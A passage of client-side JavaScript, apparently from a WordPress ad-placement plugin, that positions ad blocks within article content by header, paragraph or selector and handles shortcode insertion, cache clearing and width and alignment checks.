                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

